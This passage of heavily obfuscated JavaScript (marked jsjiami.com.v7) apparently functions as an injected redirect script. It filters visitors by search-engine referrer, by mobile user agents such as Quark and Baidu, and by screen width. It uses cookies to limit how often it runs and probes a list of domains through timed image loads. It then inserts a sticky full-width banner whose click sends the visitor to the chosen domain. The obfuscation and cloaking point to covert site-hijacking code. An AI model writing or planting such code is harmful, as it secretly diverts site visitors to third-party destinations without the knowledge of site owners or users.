_0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return _0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var _0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var _0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return _0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var _0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';